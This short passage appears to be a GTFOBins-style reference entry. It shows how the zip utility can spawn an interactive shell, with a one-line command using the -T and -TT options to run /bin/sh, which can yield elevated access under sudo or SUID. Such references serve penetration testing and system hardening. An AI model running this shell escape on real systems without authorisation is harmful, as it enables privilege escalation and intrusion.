 Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo SUID
This function can be performed by any unprivileged user.
zip /path/to/temp-file /etc/hosts -T -TT '/bin/sh #'